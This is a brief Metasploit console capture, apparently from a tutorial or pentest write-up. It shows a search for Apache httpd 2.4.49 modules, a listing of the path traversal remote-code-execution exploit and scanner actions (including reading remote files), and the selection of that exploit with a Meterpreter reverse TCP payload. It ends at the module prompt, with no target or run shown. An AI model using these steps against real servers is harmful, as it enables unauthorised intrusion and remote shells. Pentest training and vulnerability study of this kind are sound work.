 msf6 > search Apache httpd 2.4.49
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/apache_normalize_path_rce 2021-05-10 excellent Yes Apache 2.4.49/2.4.50 Traversal RCE
1 \_ target: Automatic (Dropper) . . . .
2 \_ target: Unix Command (In-Memory) . . . .
3 auxiliary/scanner/http/apache_normalize_path 2021-05-10 normal No Apache 2.4.49/2.4.50 Traversal RCE scanner
4 \_ action: CHECK_RCE . . . Check for RCE (if mod_cgi is enabled).
5 \_ action: CHECK_TRAVERSAL . . . Check for vulnerability.
6 \_ action: READ_FILE . . . Read file on the remote server.
Interact with a module by name or index. For example info 6, use 6 or use auxiliary/scanner/http/apache_normalize_path
After interacting with a module you can manually set a ACTION with set ACTION 'READ_FILE'
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_normalize_path_rce) >